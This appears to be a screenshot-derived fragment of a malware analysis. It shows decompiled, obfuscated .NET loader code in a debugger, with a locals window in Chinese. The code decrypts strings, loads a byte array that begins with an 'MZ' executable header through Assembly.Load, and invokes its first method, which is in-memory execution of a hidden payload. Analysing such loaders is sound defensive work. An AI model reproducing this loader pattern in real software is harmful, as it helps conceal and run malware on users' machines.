 99 case 3:
100 while (j.a(<Ai>.a("*µø")) | j.a(<Ai>.a(")§é ð¨\u008aÓ")))
101 {
102 if (true)
103 {
104 num = Math.Abs(0);
105 goto IL_02;
106 }
107 }
108 Assembly.Load(l.a()).GetTypes()[0].GetMethods()[0].Invoke(null, BindingFlags.Default, null, new object[]
109 {
110 a,
111 null,
112 A,
113 false
114 }, ReadFileResources.GlobalUICulture);
115 flag = true;
116 goto IL_C0;
117 }
118 break;
119 IL_C0:
120 if (!flag)
121 {
100 %
局部变量
名称 值 类型
A {byte[0x0005F400]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte